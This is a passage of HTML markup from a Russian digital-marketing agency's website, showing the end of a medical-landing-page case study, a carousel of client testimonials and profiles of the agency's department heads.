                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Анализ и прототипирование</p>
                            </div>
                            <p class="customer__action__text">
                                На стартовом этапе мы провели глубокий анализ целевой аудитории, конкурентной среды и особенностей рынка медицинских устройств. Изучили типовые сценарии пользователей — как пациентов, так и специалистов, — чтобы понять их потребности, ожидания и возможные сложности при взаимодействии с сайтом.                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Дизайн и визуальный стиль</p>
                            </div>
                            <p class="customer__action__text">
                                Визуальная концепция сайта построена на принципах простоты, чистоты и максимальной информативности. Мы использовали спокойную цветовую палитру, характерную для сферы медицины и цифровых устройств: белый фон, мягкие акцентные оттенки и четкую типографику.                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Результаты</p>
                            </div>
                            <p class="customer__action__text">
                                В результате получился чистый, минималистичный лендинг, который эффективно информирует посетителей о системе Anytime и её преимуществах.                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Медицинский сайт Диатест фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/4ed/nknm9plfoi6k9tyva7eqlr1lsr1tbnkh.png" type="image/webp" />
                  <img
                    src="/upload/iblock/4ed/nknm9plfoi6k9tyva7eqlr1lsr1tbnkh.png"
                    alt="Медицинский сайт Диатест лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/c50/mix8ik4b5ifhcs4xnuaapjispydmstm7.png" type="image/webp" />
                  <img
                    src="/upload/iblock/c50/mix8ik4b5ifhcs4xnuaapjispydmstm7.png"
                    alt="Медицинский сайт Диатест"
                  />
                </picture>
              </article>
            </a>
                      </div>
          <div class="cases-items-btns animate-item">
	<a class="font-family light link link-gradient-black" href="javascript:void(0)" data-modal="openModal">
			<span class="top">запросить кейсы</span>
			<div class="bottom">
    			<span>из моей ниши</span>
    			<svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
        			<use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
    			</svg>
			</div>
	</a>
	<a class="font-family light link link-gradient-black" href="/cases/">
			<span class="top">смотреть</span>
			<div class="bottom">
    			<span>все работы</span>
    			<svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
        			<use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
    			</svg>
			</div>
	</a>
</div>
        </div>
      </div>
      
    </div>

    </div>
</div>

<div class="container-reviews__wrapper">
    <section class="container-reviews section " id="reviews">
        <div class="reviews container animate-item">
    <h2 class="title font-family  light">Клиенты о нас </h2>
    <div class="reviews-controllers">
        <div class="reviews-tabs-next">
            <svg class="icon-arrow icon-arrow-white icon-arrow-left" viewBox="0 0 41 44">
                <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
            </svg>
        </div>
        <div class="reviews-tabs-prev">
            <svg class="icon-arrow icon-arrow-white" viewBox="0 0 41 44">
                <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
            </svg>
        </div>
    </div>
    <div class="reviews-tabs">
        <div class="swiper swiperBooking animate-item">
            <div class="swiper-wrapper">
                <div class="swiper-slide active-tab" data-review-id="">
                    <h3 class="tab-title font-family medium">
                        Все
                    </h3>
                </div>
                                    <article class="swiper-slide" data-review-id="10">
                        <h3 class="tab-title font-family medium">
                            Таргет                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="12">
                        <h3 class="tab-title font-family medium">
                            SEO                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="13">
                        <h3 class="tab-title font-family medium">
                            Контекст                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="14">
                        <h3 class="tab-title font-family medium">
                            Дизайн                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="15">
                        <h3 class="tab-title font-family medium">
                            Поддержка                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="16">
                        <h3 class="tab-title font-family medium">
                            SMM                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="17">
                        <h3 class="tab-title font-family medium">
                            Разработка                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="41">
                        <h3 class="tab-title font-family medium">
                            Классифайды                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="42">
                        <h3 class="tab-title font-family medium">
                            Комплексный маркетинг                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="43">
                        <h3 class="tab-title font-family medium">
                            SERM                        </h3>
                    </article>
                                    <article class="swiper-slide" data-review-id="44">
                        <h3 class="tab-title font-family medium">
                            Цифровой маркетинг                        </h3>
                    </article>
                            </div>
        </div>
    </div>
</div>
<div class="swiper reviewsSwiper animate-item">
    <div class="swiper-wrapper">
                                <article id="bx_3218110189_501" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/468/uj91piyvk62ef3uo3vp4r3jftbezqqkx.svg"
                            alt="Николай Сорокин"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Николай Сорокин</p>
                
                                    <p class="position second-family semibold">Учредитель компании</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            ООО «Диалог Авто» выражает искреннюю благодарность компании ООО «АДЕКВО» за плодотворное сотрудничество в области технической поддержки и поискового продвижения нашего корпоративного сайта.<br />
Результаты, достигнутые благодаря работе ООО «АДЕКВО», полностью оправдали наши ожидания. Мы уверены в дальнейшем развитии нашего партнерства и готовы рекомендовать Вашу компанию как надежного и экспертного поставщика услуг в сфере веб-разработки и digital-маркетинга.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/0e0/nm3sawiibii3i430n2bz9y10eh71ho4l.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_489" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/f36/hvtt2bt9t40lexrjoegsqhsztdgmshdv.svg"
                            alt="Роман Талалаев"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Роман Талалаев</p>
                
                                    <p class="position second-family semibold">Основатель и руководитель проекта</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Выражаю благодарность коллективу компании &laquo;АДЕКВО&raquo; за плодотворное сотрудничество по SEO-продвижению нашего сайта. <br />
<br />
В ходе совместной работы повысилась видимость нашего сайта в Яндекс и Google, вырос трафик из поисковиков, ресурс стал удобнее и привлекательнее с маркетинговой точки зрения.<br />
<br />
Смело рекомендуем ООО &laquo;АДЕКВО&raquo; как надежного подрядчика по SEO и интернет-маркетингу.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/9b3/0q0qp6hlg70c7o31a3x7ypcbpf3u3ic3.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_487" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/6b6/n3miewaif8685q32hklb996nstnstfpz.svg"
                            alt="Низами Алиев "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Низами Алиев </p>
                
                                    <p class="position second-family semibold">Руководитель БАТ-М</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            От лица компании «БалтАвтоТрейд-М» хотим поблагодарить команду агентства «Адекво» за продуктивную работу! <br />
<br />
С вами мы получили мощный инструмент для роста: от качественного сайта и его бесперебойной поддержки до эффективного SEO, контекстной рекламы и продвижения в классифайдах. Результат — стабильный поток заявок и рост продаж. С уверенностью рекомендуем агентство «Адекво» как надежного и экспертного партнера в области digital-маркетинга.<br />
                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/486/edthlgw2skxn2kh3g0je699v0ms7ftzp.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_486" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/1e7/9i9kxeuiexauga0fm1inl2dj1psc0fny.svg"
                            alt="Елена Савинская"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Елена Савинская</p>
                
                                    <p class="position second-family semibold">Директор по развитию, сооснователь проекта</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Проект ФУТУАРТ выражает искреннюю благодарность ООО «АДЕКВО» за профессиональную работу по выводу нашего проекта на цифровую арену и эффективное партнерство.<br />
<br />
Суверенностью рекомендуем ООО «АДЕКВО» как надежного партнера в сфере цифрового маркетинга и веб-разработки. <br />
<br />
Желаем вашей компании дальнейшего роста и успешной реализации новых проектов!                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/5b3/ah8km970rha8vdypxhxh6y31p548dyeh.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_485" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/cd1/59ybpa59lg29a5wowvdqt9ruygutroud.svg"
                            alt="Обиджон Касимов"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Обиджон Касимов</p>
                
                                    <p class="position second-family semibold">Управляющий директор</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            От лица стоматологической клиники «Маки-Клиник» выражаем искреннюю благодарность за наше плодотворное партнерство.<br />
<br />
Добиться таких результатов в столь специфичной и конкурентной тематике, как стоматология, — показатель вашего высочайшего профессионализма в digital-маркетинге и глубокого понимания нашей сферы. <br />
Ваша команда всегда была на связи, оперативно решала задачи и предлагала эффективные решения.<br />
                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/024/qrvha0ni7f9sb9174ut779eugufuppnc.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_484" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/e67/lmcajlhbl0698rshxp9ad6se9it0wtdp.svg"
                            alt="Александр Статкевич "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Александр Статкевич </p>
                
                                    <p class="position second-family semibold">Генеральный директор </p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Хотим выразить искреннюю благодарность за плодотворное сотрудничество.<br />
<br />
Мы по-настоящему ценим отличные результаты, которых вы добились в SEO-продвижении нашего сайта в интернете. <br />
Хочется отметить ваш высокий профессионализм в сфере диджитал-маркетинга. Вы не просто исполнители, а надежные партнеры, которые глубоко погружаются в задачи и предлагают эффективные решения.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/8f5/0jzv8u1xfhclnifgjm3pldxg5ndvenin.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_483" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/b40/5ae47gcxwv9mev6k4h01ikspdp7atph5.svg"
                            alt="Карина Сафанова"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Карина Сафанова</p>
                
                                    <p class="position second-family semibold">Директор по маркетингу </p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            ООО «БОРИСХОФ ХОЛДИНГ» выражает высокую оценку нашему сотрудничеству.<br />
<br />
Особенно рекомендуем команду «Адекво» как экспертов в digital-маркетинге для автомобильных дилеров. <br />
Если вашему дилерскому центру необходим не разрозненный набор услуг, а слаженная система интернет-продвижения, дающая реальный прирост клиентов и оптимизацию затрат — «Адекво» станет вашим идеальным выбором.<br />
                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/83c/ia9s5zrb4sdk8jfow6tg450u4jt2m4uv.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_482" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/1e5/lp3gzvo1eaoih0ahpy4mzd136g4syhb9.svg"
                            alt="Арина Мухина "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Арина Мухина </p>
                
                                    <p class="position second-family semibold">Генеральный директор</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            «АМА-Групп» выражает признательность за эффективное сотрудничество. Нас впечатлили два ключевых результата вашей работы: быстрое и качественное создание сайта, оперативный вывод в ТОП.<br />
<br />
Ваша способность сочетать скорость с высоким качеством и эффективностью в продвижении заслуживает самой высокой оценки. Рекомендуем ООО «Адекво» как надежного партнера для быстрого запуска и продвижения digital-проектов.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/d04/4zslwk7lzsucukjit30wfgsb78xuihq8.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_481" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/ed3/74f4fixksvibz8vhcbaq3oh7u8lwk4pu.svg"
                            alt="Елена Волкова "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Елена Волкова </p>
                
                                    <p class="position second-family semibold">Руководитель отдела маркетинга АО «СКЦ»</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Порше Центр Рублевский &#40;Акционерное общество «Спорткар-Центр»&#41; выражает искреннюю благодарность<br />
диджитал-агентству «Адекво» за плодотворное сотрудничество в сфере контекстной рекламы!<br />
<br />
Мы высоко ценим ваш профессионализм, внимание к деталям и нацеленность на результат. Благодаря вашему индивидуальному подходу и глубокой экспертизе мы достигли отличных показателей, что положительно отразилось на наших бизнес-задачах.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/bc2/75u71jg4am35co5er883zk2gu5e2asl9.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_480" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/762/v5d3pbzrspa4o1mz6g92em7867hlgn3n.svg"
                            alt="Анна Кашинская"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Анна Кашинская</p>
                
                                    <p class="position second-family semibold">Руководитель отдела маркетинга</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Команда агентства «Адекво» зарекомендовала себя как надежный партнер, обладающий высоким уровнем экспертизы в области своих задач. Хотим подчеркнуть профессиональный подход специалистов «Адекво», их внимание к деталям.<br />
<br />
Благодаря комплексной работе по ведению контекстной и таргетированной рекламы, SEO-продвижению и технической поддержке сайта мы получили ощутимые результаты: рост качества входящего трафика, повышение конверсии, развитие сайта.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/551/br4u6by8r2lnquzvdtr1ksx2zdev6zlo.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_479" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/b40/bb071qvqlsexfqvj7zoaoydjcny1gbkm.svg"
                            alt="Белла Ашхатоян "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Белла Ашхатоян </p>
                
                                    <p class="position second-family semibold">Руководитель отдела маркетинга</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            От лица ООО &quot;АВТОРУСЬ Н&quot; &#40;Дилерский центр Авторусь Haval Подольск и Дилерский центр Авторусь Haval Лосиный остров&#41;, выражаем признательность агентству Адекво за сотрудничество в области digital-рекламы!<br />
<br />
Команда агентства обеспечила качественное ведение SEO-оптимизации нашего сайта, контекстной и таргетированной рекламы.<br />
Готовы рекомендовать агентство Адекво в качестве надежного партнера для решения самых сложных digital-задач.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/62a/stk1bipbf3u3t7xbvl92sdyrut0cp1jc.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_478" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/03d/6kea52kxp7ootp285a48w12726e904it.svg"
                            alt="Мария Герасимова"
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Мария Герасимова</p>
                
                                    <p class="position second-family semibold">Директор по маркетингу</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Группа компаний «Авторусь» выражает благодарность агентству «Адекво» за плодотворное сотрудничество в сфере digital-маркетинга. <br />
<br />
На протяжении всего периода совместной работы команда агентства демонстрировала высокий уровень профессионализма, глубокое понимание задач автомобильного рынка и внимательное отношение к нашим потребностям. <br />
<br />
                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/bf2/hyxpudm42ztgqngdxwcpf7aake33i3kj.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_477" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/21a/20hgv8sitp2xcsbqx6rou6irabdux2l2.svg"
                            alt="Андрей Шаевский "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Андрей Шаевский</p>
                
                                    <p class="position second-family semibold">Сооснователь компании</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            От имени компании FOODBRO выражаем искреннюю благодарность за плодотворное сотрудничество и высокий профессионализм в работе с нашими рекламными кампаниями.<br />
<br />
Мы высоко ценим надёжность, ответственность и профессионализм ООО «Адекво» и с уверенностью рекомендуем вас как надёжного партнёра в сфере digital-маркетинга.<br />
<br />
Надеемся на дальнейшее успешное сотрудничество!                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/755/2kqqvn8mc4x3qc62pprf4foo2b1vwi11.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
                                <article id="bx_3218110189_476" class="swiper-slide active-block" data-all>
                <picture>
                    <img
                            src="/upload/iblock/79b/vjs1j04t5hixkoszc3lodjvacy1a0e78.svg"
                            alt="Екатерина Волкова "
                            class="logotype"
                            >
                </picture>
                                    <p class="name font-family light">Екатерина Волкова</p>
                
                                    <p class="position second-family semibold">Маркетолог</p>
                                <div class="swiper-slide-text">
                                            <p class="font-family light">
                            Компания «Адекво» зарекомендовала себя как надежный и профессиональный партнер в области digital-маркетинга. В рамках сотрудничества агентством были успешно реализованы проекты по SEO-оптимизации, а также ведению контекстной и таргетированной рекламы.<br />
<br />
Мы высоко ценим не только достигнутые результаты, но и сам подход к работе. Выражаем уверенность в сохранении сложившегося плодотворного сотрудничества.                        </p>
                                    </div>
                                    <div class="swiper-slide-btns">
                                                                            <a href="/upload/iblock/a0f/azozywktx6y4c493vmw8jvdspy32s6te.pdf" class="btn-pdf" target="_blank">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                            </a>
                                            </div>
                            </article>
            </div>
</div>
</div>

<div class="swiper-pagination reviewsSwiper-pagination"></div>
<script>
    window.SITE_TEMPLATE_PATH = "/local/templates/main";
</script>    </section>
</div>

<section class="container-team section " id="team">
    <div class="team container">
    <h2 class="title font-family light animate-item">Мы о себе </h2>
    <div class="team-slider animate-item">
        <div class="swiper swiperTeam ">
            <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                        <div class="swiper-slide-inside">
                            <div class="swiper-slide-inside-info">
                                <h3 class="name font-family light">Станислав Носов</h3>
                                                                    <p class="position second-family semibold">Руководитель клиентского сервиса</p>
                                                                                                    <p class="text italic">
                                        Аккаунт-менеджер — это ваш человек в агентстве. Он знает, что для вас важно, и его главная задача — добиться нужного вам результата. Он ведет проект, ставит задачи команде и всегда на связи, чтобы вы были в курсе происходящего без лишних встреч и напоминаний.

Вы можете быть уверены, что о проекте помнят, о результате думают и им занимаются с полной отдачей — ровно так, как вы бы делали это сами.                                    </p>
                                                                                                    <span class="second-family semibold">Скиллы</span>
                                    <div class="skills">
                                                                                    <span class="skills-item font-family medium">Клиентский сервис</span>
                                                                                    <span class="skills-item font-family medium">Digital-маркетинг</span>
                                                                                    <span class="skills-item font-family medium">Маркетинговая аналитика</span>
                                                                                    <span class="skills-item font-family medium">Стратегическое планирование</span>
                                                                                    <span class="skills-item font-family medium">Бизнес-аналитика</span>
                                                                                    <span class="skills-item font-family medium">Кросс-функциональное лидерство</span>
                                                                            </div>
                                                            </div>
                            <div class="swiper-slide-inside-image">
                                                                    <picture>
                                        <img src="/upload/iblock/6a3/mvvbzmh2xl96xoopao62568qen0idwp6.png" alt=""
                                             loading="lazy">
                                    </picture>
                                                            </div>
                        </div>
                    </div>
                                    <div class="swiper-slide">
                        <div class="swiper-slide-inside">
                            <div class="swiper-slide-inside-info">
                                <h3 class="name font-family light">Наталия Ясакова</h3>
                                                                    <p class="position second-family semibold">Руководитель отдела SEO</p>
                                                                                                    <p class="text italic">
                                        Наш подход к SEO — это комплексная работа над всем сайтом, с учетом других рекламных каналов для достижения максимальной синергии и повышения общего ROI. Мы рассматриваем сайт в первую очередь как инструмент продаж. И достижение высоких позиций в поисковиках – лишь предварительным этап в дальнейшей работе с трафиком и конверсией.                                     </p>
                                                                                                    <span class="second-family semibold">Скиллы</span>
                                    <div class="skills">
                                                                                    <span class="skills-item font-family medium">SEO-продвижение</span>
                                                                                    <span class="skills-item font-family medium">Контент-маркетинг</span>
                                                                                    <span class="skills-item font-family medium">Конверсия многостраничных сайтов</span>
                                                                                    <span class="skills-item font-family medium">SEO-проектирование сайтов</span>
                                                                                    <span class="skills-item font-family medium">Generative Engine Optimization</span>
                                                                                    <span class="skills-item font-family medium">Link Building</span>
                                                                            </div>
                                                            </div>
                            <div class="swiper-slide-inside-image">
                                                                    <picture>
                                        <img src="/upload/iblock/f28/j1oha5ofusoebhwmg2h227znix5bcjm3.png" alt=""
                                             loading="lazy">
                                    </picture>
                                                            </div>
                        </div>
                    </div>
                                    <div class="swiper-slide">
                        <div class="swiper-slide-inside">
                            <div class="swiper-slide-inside-info">
                                <h3 class="name font-family light">Дмитрий Кушнир</h3>
                                                                    <p class="position second-family semibold">Руководитель отдела классифайдов</p>
                                                                                                    <p class="text italic">
                                        Для нас классифайды – это не площадки для размещения, а полноценный канал продаж. Мы выстраиваем процесс так, чтобы стоки загружались автоматически и правильно размечались, объявления поднимались и продвигались там, где это действительно дает результат, а не сливает бюджет.

Разбираем звонки, подключаем чат-ботов и собираем индивидуальную отчетность – чтобы вы видели не набор объявлений, а понятную воронку: какие размещения приводят к обращениям, что конвертируется в сделки и где еще можно усилить отдачу.                                    </p>
                                                                                                    <span class="second-family semibold">Скиллы</span>
                                    <div class="skills">
                                                                                    <span class="skills-item font-family medium">Классифайды</span>
                                                                                    <span class="skills-item font-family medium">Автоматизация объявлений</span>
                                                                                    <span class="skills-item font-family medium">Аналитика личных кабинетов</span>
                                                                                    <span class="skills-item font-family medium">Обогащение фидов</span>
                                                                                    <span class="skills-item font-family medium">Промпт-инжиниринг</span>
                                                                                    <span class="skills-item font-family medium">Маркетплейсы</span>
                                                                            </div>
                                                            </div>
                            <div class="swiper-slide-inside-image">
                                                                    <picture>
                                        <img src="/upload/iblock/2d7/fjtpzp9pjl37zuqvf2mh62flztl0h2pd.png" alt=""
                                             loading="lazy">
                                    </picture>
                                                            </div>
                        </div>
                    </div>
                                    <div class="swiper-slide">
                        <div class="swiper-slide-inside">
                            <div class="swiper-slide-inside-info">
                                <h3 class="name font-family light">Иван Рыжов</h3>
                                                                    <p class="position second-family semibold">Руководитель отдела performance-рекламы</p>
                                                                                                    <p class="text italic">
                                        Каждый рубль в рекламе должен приносить прибыль. Мы не просто запускаем кампании – мы настраиваем их под ваш бизнес-результат: лиды, продажи, ROMI. Наш упор на аналитику и автоматизацию. Без пустых показов – только целевые действия. Считаем прибыль, а не клики.                                    </p>
                                                                                                    <span class="second-family semibold">Скиллы</span>
                                    <div class="skills">
                                                                                    <span class="skills-item font-family medium">Перформанс-маркетинг</span>
                                                                                    <span class="skills-item font-family medium">Аудит рекламных кампаний</span>
                                                                                    <span class="skills-item font-family medium">Сквозная аналитика</span>
                                                                                    <span class="skills-item font-family medium">Стратегии интернет-маркетинга</span>
                                                                                    <span class="skills-item font-family medium">UX-аудит</span>
                                                                                    <span class="skills-item font-family medium">Юнит-экономика</span>
                                                                            </div>
                                                            </div>
                            <div class="swiper-slide-inside-image">
                                                                    <picture>
                                        <img src="/upload/iblock/a73/pdlhrg6ewgn8lc16fbk214sxvysl2x2i.png" alt=""
                                             loading="lazy">
                                    </picture>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="swiper swiperTeamThumb ">
            <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                        <picture>
                            <source srcset="/upload/iblock/a68/5ax3iiejtgjvui3s4zi1rd517v22mr3i.png" media="(max-width:672px)">
                            <img src="/upload/iblock/a68/5ax3iiejtgjvui3s4zi1rd517v22mr3i.png" loading="lazy" class="thumb-initial">
                        </picture>
                        <picture>
                            <source srcset="/upload/iblock/247/yuvu84qnn0s4johnkd5gbcduwknjvygy.png" media="(max-width:672px)">
                            <img src="/upload/iblock/247/yuvu84qnn0s4johnkd5gbcduwknjvygy.png" loading="lazy" class="thumb-active">
                        </picture>
                    </div>
                                    <div class="swiper-slide">
                        <picture>
                            <source srcset="/upload/iblock/1c4/cvpwqnivjl6jy5zn6ohruxi442ngjrfb.png" media="(max-width:672px)">
                            <img src="/upload/iblock/1c4/cvpwqnivjl6jy5zn6ohruxi442ngjrfb.png" loading="lazy" class="thumb-initial">
                        </picture>
                        <picture>
                            <source srcset="/upload/iblock/b1a/bt9fco3d23ur33chh42ljx2c5e662epd.png" media="(max-width:672px)">
                            <img src="/upload/iblock/b1a/bt9fco3d23ur33chh42ljx2c5e662epd.png" loading="lazy" class="thumb-active">
                        </picture>
                    </div>
                                    <div class="swiper-slide">
                        <picture>
                            <source srcset="/upload/iblock/dac/h694rdu2hhot1d3iwguw0n6b1gshq7yf.png" media="(max-width:672px)">
                            <img src="/upload/iblock/dac/h694rdu2hhot1d3iwguw0n6b1gshq7yf.png" loading="lazy" class="thumb-initial">
                        </picture>
                        <picture>
                            <source srcset="/upload/iblock/0f2/v64x6o0pv2l6yc713ls9xsnhxgh9yhmd.png" media="(max-width:672px)">
                            <img src="/upload/iblock/0f2/v64x6o0pv2l6yc713ls9xsnhxgh9yhmd.png" loading="lazy" class="thumb-active">
                        </picture>
                    </div>
                                    <div class="swiper-slide">
                        <picture>
                            <source srcset="/upload/iblock/724/2xa5wx4860kucs9pm17i2uy8nrms3vl7.png" media="(max-width:672px)">
                            <img src="/upload/iblock/724/2xa5wx4860kucs9pm17i2uy8nrms3vl7.png" loading="lazy" class="thumb-initial">
                        </picture>
                        <picture>
                            <source srcset="/upload/iblock/4a4/hgd5x498g2md8qet8kf9jpw9ujssfdom.png" media="(max-width:672px)">
                            <img src="/upload/iblock/4a4/hgd5x498g2md8qet8kf9jpw9ujssfdom.png" loading="lazy" class="thumb-active">
                        </picture>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="team-about container ">
    <div class="team-about-presentation">
        <p class="text font-family  light">
            Создаем адекватную систему digital-продвижения для бизнеса: от сквозной
            аналитики до автоматизации маркетинга. Наши решения основаны на данных, а не на интуиции. Результат —
            предсказуемый рост прибыли.
        </p>
